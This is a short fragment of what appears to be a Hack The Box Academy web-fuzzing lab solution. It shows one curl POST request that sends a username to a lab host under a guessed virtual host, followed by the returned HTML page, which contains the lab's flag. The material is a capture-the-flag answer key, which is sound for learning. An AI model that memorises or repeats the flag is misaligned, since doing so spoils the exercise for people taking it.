 $ curl http://94.237.61.242:35855/courses/linux-security.php7 -X POST -H "Host: faculty.academy.htb" -d 'username=harry' -H
 'Content-Type: application/x-www-form-urlencoded'
<div class='center'><p>HTB{w3b_fuzz1n6_m4573r}</p></div>
<html>
<!DOCTYPE html>

<head>
  <title>HTB Academy</title>
  <style>
    *,
    html {
      margin: 0;
      padding: 0;
      border: 0;
    }

    html {
      width: 100%;
      height: 100%;
    }

    body {
      width: 100%;
      height: 100%;
      position: relative;
      background-color: #151D2B;
    }

    .center {
      width: 100%;
      height: 50%;
      margin: 0;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      color: white;
      font-family: "Helvetica", Helvetica, sans-serif;
      text-align: center;
    }

    h1 {
      font-size: 144px;
    }

    p {
      font-size: 64px;
    }
  </style>
</head>

<body>
</body>

</html>